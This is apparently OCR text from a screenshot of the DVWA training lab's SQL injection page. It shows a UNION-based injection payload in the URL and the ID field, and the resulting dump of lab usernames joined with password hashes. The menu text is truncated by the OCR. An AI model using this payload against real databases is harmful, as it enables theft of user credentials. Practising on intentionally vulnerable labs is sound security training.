 /?id=1'+union+select+1%2C(select+group_concat(User%2CPassword)+from+users)%23&Submit=Submit#
NetHunter Offensive Security MSFU Exploit-DB GHDB
ne 40
DVWA
Vulnerability: SQL Injection
me
tructions
up / Reset DB
ute Force
mmand Injection
RF
e Inclusion
e Upload
ecure CAPTCHA
L Injection
L Injection (Blind)
ak Session IDs
S (DOM)
S (Reflected)
S (Stored)
User ID: Submit
ID: 1' union select 1,(select group_concat(User,Password) from users)#
First name: admin
Surname: admin
ID: 1' union select 1,(select group_concat(User,Password) from users)#
First name: 1
Surname: admin5f4dcc3b5aa765d61d8327deb882cf99,gordonbe99a18c428cb38d5f260853678922e03,13378d3533d75ae2c3966d
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/